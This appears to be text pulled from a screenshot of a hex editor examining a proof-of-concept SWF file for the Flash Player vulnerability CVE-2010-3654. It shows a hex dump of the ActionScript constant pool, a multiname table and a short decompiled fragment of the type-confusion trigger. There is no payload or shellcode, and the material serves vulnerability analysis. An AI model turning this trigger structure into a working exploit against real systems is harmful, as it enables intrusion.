 Workspace
C:\...\SWFTemplate.bt
C:\...\CVE-2010-3654_poc.swf
Favorite Files
Recent Files
C:\Users\...\CVE-2010-3654.swf
C:\Users\...\CVE-2010-3654_1.swf
Bookmarked Files
Files Explorer
Inspector
Name Value
Auto Variables Bookmark
Startup CVE-2010-3654_poc.swf
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0280h: 4F 62 6A 65 63 74 0B 6E 6F 72 6D 61 6C 5F 66 75 Object.normal_fu
0290h: 6E 63 0B 73 74 61 74 69 63 5F 66 75 6E 31 0C 66 nc.static_fun1.f
02A0h: 6C 61 73 68 2E 65 76 65 6E 74 73 0F 45 76 65 6E lash.events.Even
02B0h: 74 44 69 73 70 61 74 63 68 65 72 0D 44 69 73 70 tDispatcher.Disp
02C0h: 6C 61 79 4F 62 6A 65 63 74 11 49 6E 74 65 72 61 layObject.Intera
02D0h: 63 74 69 76 65 4F 62 6A 65 63 74 16 44 69 73 70 ctiveObject.Disp
02E0h: 6C 61 79 4F 62 6A 65 63 74 43 6F 6E 74 61 69 6E layObjectContain
02F0h: 65 72 09 16 01 16 06 18 05 17 01 18 03 18 02 16 er..............
0300h: 0C 16 01 02 01 01 0F 07 01 02 07 01 02 07 01 04 ................
0310h: 07 01 05 07 02 07 07 04 08 07 01 09 07 01 0A 07 ................
0320h: 01 0B 07 07 0D 07 02 0E 07 02 0F 07 02 10 09 03 ................
0330h: 01 0D 00 00 00 00 00 01 00 00 00 00 00 00 00 00 ................
0340h: 00 00 00 00 00 00 00 02 00 00 00 03 00 00 00 00 ................
0350h: 00 00 00 00 00 00 00 00 00 00 00 03 00 00 00 00 ................
0360h: 00 00 00 00 00 00 00 03 04 05 09 03 00 02 01 06 ................
0370h: 02 00 01 02 07 09 05 00 07 01 08 01 00 06 01 07 ................
Pos: 778 [30Ah] Val: 7 7h 00000111b Size: 1179 ANSI LIT W OVR
Traits Constants
MULTINAME
Index Kind Name Name
0
1 Qname Real_Ref_Class_1 Packa
2 Qname Real_Ref_Class_1 Packa
3 Qname uint Packa
4 Qname Main Packa
5 Qname Sprite Packa
6 Qname get_test1 Packa
7 Qname Object Packa
12 super();
13 var _loc1_ Real_Ref_Class_1 = Real_Ref_Class_1.static_fun1();
14 _loc1_.normal_func();
15 }
16
17 function get get_test1() : Real_Ref_Class_1
18 {
19 // method body index: 1 method index: 1
20 return null;
21 }
22 }
23 }
24